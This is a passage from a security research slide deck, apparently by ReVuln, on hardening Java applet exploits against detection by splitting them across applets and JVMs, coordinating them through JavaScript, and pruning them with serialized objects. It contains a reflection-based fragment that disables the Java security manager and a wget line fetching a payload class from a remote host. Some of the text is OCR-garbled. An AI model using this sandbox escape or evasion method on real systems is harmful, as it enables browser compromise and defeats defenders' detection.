String expr two = js getDisableSecurityExprTwo(); // "acc"
Expression expr = new Expression(sun awt SunToolkit, expr one, new Object[] { Statement.class, expr two });
expr.execute();
Field acc Field = ((Field) expr.getValue());
Permissions perms = new Permissions();
perms.add(new AllPermission());
String acc one = js getDisableSecurityAccOne(); // "file:///"
AccessControlContext acc = new AccessControlContext(new ProtectionDomain[] {
                new ProtectionDomain(new CodeSource(new URL(acc one), new Certificate[0]), perms)
\});
String stmt_one = js_getDisableSecurityStmtOne(); // "setSecurityManager"
Statement disableSecurityManager = new Statement(java.lang.System.class, stmt one, new Object[1]);
acc Field.set(disableSecurityManager, acc);
```
## LiveConnect

- Can use information coming from **HTML tags**
- Can use information coming from **JavaScript**
- JavaScript code can be **obfuscated**, etc..
- Can use **multiple Applets with JavaScript comm.**
- **Requires to evaluate both**: Java and JavaScript

## What about detection?



## Detection Rate

• When using **sharing techniques** and a **very minimal obfuscation**..





# 1,2,3,…,1000 JVM

# Multiple JVM

- Applets can run in different JVMs o Even if they are on the same document
- We need to set the following parameter: o *separate\_jvm = true*
- Running in multiple JVMs has **two implications**:
	- o **Attackers:**
		- Can't rely directly on the status of the "shared" JVM
		- Need to split the original exploit carefully
		- X-JVM communication
	- o **Defenders:**
		- Possible *in-memory detection* should be now performed on a set of different JVMs

# Multiple JVM



#### **An example of X-JVM communication**

#### **From:** http://docs.oracle.com/javase/tutorial/deployment/applet/security.html

#### **Sandbox Applets**

Sandbox applets are restricted to the security sandbox and can perform the following operations:

- They can make network connections to the host they came from.
- They can easily display HTML documents using the showDocument method of the java.applet.AppletContext class.
- They can invoke public methods of other applets on the same page.
- Applets that are loaded from the local file system (from a directory in the user's CLASSPATH) have none of the restrictions that
- They can read secure system properties. See System Properties for a list of secure system properties.
- When launched by using JNLP, sandbox applets can also perform the following operations:
	- <sup>o</sup> They can open, read, and save files on the client.
	- <sup>o</sup> They can access the shared system-wide clipboard.
	- They can access printing functions.
	- $\circ$  They can store data on the client, decide how applets should be downloaded and cached, and much more. See JNLP  $\mu$

Sandbox applets *cannot* perform the following operations:

 $\bullet$  They cannot access client resources such as the local filesystem executable files, system clinhoard, and printers

They cannot connect to or retrieve resources from any third party server (any server other than the server it originated from).

They cannot load native libraries.

They connot change the Compital Languar

They cannot connect to or retrieve resources **from any third party server**  (any server other than the server it originated from).

- It's tricky
- We **can't leave** the domains where the Applets are hosted
- But **we can share information/resources across different remote domains hosting different Applets**
- JavaScript!

#### http://domain-**L**/app.htm



http://domain-**R**/app.htm
## Quick Recap

## Quick Recap

- There are several ways to harden Java exploits:
	- o **Single** or **Multiple JVM**
	- o **No-communication**
		- Timers or brute-forcing of the JVM status
	- o **With communication**
		- AppletContext and JavaScript
	- o On **different** or **same domains**
- **We want more.. As part of the exploit code is still in "bytecode"**
	- o Even if in this case it's scattered among different Applet/HTML/JavaScript pieces

## Serialization



## Introduction

- That's **ACED** cafe.. babe
- Serialization is **the process of translating** data structures or **object state into a format that can be stored** [..] **and resurrected later** in the same or another computer environment [8] 73 72 00 19 6A 61 76 61 72 6D 69 73 **SO** 65
- A **sequence of bytes**
- Can be used to **recreate Object in memory**..



## Serialize and Deserialize



#### An Object can be serialized or deserialized via:

- o public final **void writeObject(Object x)** throws IOException
- o public final **Object readObject()** throws IOException, ClassNotFoundEx.

## Deserialization



# readObject()

• The *readObject()* method is called by the JVM whenever it will try to deserialize an object.. A good spot to place **callbacks**



# Using Serialized Object

**5**

Disable Security Manager

**GET** /SerialPay.class HTTP/1.1



ReVuln Ltd. ● 80

#### Caveat I • If we serialize a **non-standard JRE class**.. **CN len CN value magic**AC ED 00 05 73 72 00 0C 52 65 56 75 6C 6E 53 65 -í..sr..ReVulnS 72 69 61 60 D3 39 68  $4D$ 98 02 78 rial -57 ReVulnSerial + .class **wget** http://remote\_host/pwn/me/ReVulnSerial.class



- A **weak link** is **a serialized object related to a non-standard JRE class**
- Because of its nature a weak link **will disclose\* its original class (and its bytecode) during deserialization**
- To avoid weak links and reduce the amount of info in a class file, an attacker can go over all the classes required by the exploit and check whether they are **standard & serializable JRE classes**.. and **prune**..
- Welcome **Exploit Pruning**..

# Exploit Pruning

It produces a mutation **M(E)** of an input exploit **E**, reducing the bytecode info, without introducing weak links.

#### 1. Select\* a **Serializable and Standard Class C** in **E**

- 2. Collect all the code that updates the status of an object **O ( type C )**
- 3. Check for dependencies\*
- 4. Prune this code (**P**)
- 5. Use the pruned code **P** to produce a serialized object **S**, which represents the updated status of the object **O** in the exploit context
- 6. Replace **P** in **E**, with an assignment like: **O = deserialize( S )**
- 7. Repeat\* steps from **1** to **6**



#### ReVuln Ltd. ● 84

## Caveat II

- More info re. Serialization format..
- No .class definition  $\rightarrow$  No info on the ACED stream.. **FALSE!**
- Serialization format detailed in: o Java Object Serialization Specification, Chapter 6 [9]
- No CAFEBABE from ACED but...

```
//// BEGIN stream content output
ReVulnSerial _h0x7e0001 = r_0x7e0000; 
//// END stream content output
//// BEGIN class declarations (excluding array classes)
class ReVulnSerial implements java.io.Serializable {
}
//// END class declarations
```
#### //// BEGIN instance dump

**[instance 0x7e0001: 0x7e0000/ReVulnSerial field data: 0x7e0000/ReVulnSerial: ]** //// END instance dump

### Caveat II cont.

```
ass MyClass implements Serializable {
       String re_s;
       int re_i;
       double re_d;
